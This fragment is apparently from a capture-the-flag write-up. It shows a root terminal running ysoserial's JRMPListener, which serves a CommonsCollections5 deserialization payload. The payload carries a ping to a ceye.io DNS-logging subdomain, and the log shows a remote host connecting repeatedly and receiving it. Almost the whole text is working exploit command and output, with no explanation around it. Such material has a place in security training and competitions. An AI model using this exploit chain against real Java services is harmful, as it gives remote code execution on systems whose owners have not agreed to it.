 root@vultr:~# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 38766 CommonsCollections5 'ping ddctfokok.yqzf33.ceye.io'
* Opening JRMP listener on 38766
Have connection from /116.85.48.104:51940
Reading message...
Is DGC call for [[0:0:0, 402124557]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:51942
Reading message...
Is DGC call for [[0:0:0, 402124557]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /116.85.48.104:51944
Reading message...
Is DGC call for [[0:0:0, 402124557]]
Sending return with payload for obj [0:0:0, 2]
Closing connection